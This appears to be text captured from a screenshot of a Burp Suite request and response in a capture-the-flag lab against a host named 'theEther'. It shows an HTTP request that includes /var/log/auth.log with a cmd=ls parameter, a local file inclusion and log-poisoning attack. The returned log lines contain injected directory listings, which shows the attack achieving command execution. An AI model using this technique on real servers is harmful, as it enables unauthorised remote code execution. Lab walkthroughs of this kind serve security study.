 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 GET /?file=/var/log/auth.log&cmd=ls HTTP/1.1
2 Host: 192.168.56.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
(uid=0)
20 Apr 12 08:17:01 theEther CRON[1779]: pam_unix(cron:session): session closed for user root
21 Apr 12 08:39:01 theEther CRON[1839]: pam_unix(cron:session): session opened for user root by
(uid=0)
22 Apr 12 08:39:01 theEther CRON[1839]: pam_unix(cron:session): session closed for user root
23 Apr 12 09:00:23 theEther sshd[1950]: Invalid user red-arrow from 192.168.56.3
24 Apr 12 09:00:23 theEther sshd[1950]: input_userauth_request: invalid user red-arrow [preauth]
25 Apr 12 09:00:25 theEther sshd[1950]: Failed none for invalid user red-arrow from 192.168.56.3
port 47710 ssh2
26 Apr 12 09:00:27 theEther sshd[1950]: Connection closed by 192.168.56.3 port 47710 [preauth]
27 Apr 12 09:04:24 theEther sshd[1964]: Invalid user about.php
28 images
29 index.php
30 layout
31 licence.txt
32 research.php
33 xxxlogauditorxxx.py
34 from 192.168.56.3
35 Apr 12 09:04:24 theEther sshd[1964]: input_userauth_request: invalid user about.php
36 images
37 index.php
38 layout
39 licence.txt
40 research.php
41 xxxlogauditorxxx.py
42 [preauth]
43 Apr 12 09:04:27 theEther sshd[1964]: Connection closed by 192.168.56.3 port 47712 [preauth]
44 Apr 12 09:06:14 theEther sshd[1966]: Invalid user about.php
45 images
46 index.php
47 layout
48 licence.txt
49 research.php
50 xxxlogauditorxxx.py
51 from 192.168.56.3
52 Apr 12 09:06:14 theEther sshd[1966]: input_userauth_request: invalid user about.php
53 images
54 index.php
55 layout
? Search... 0 matches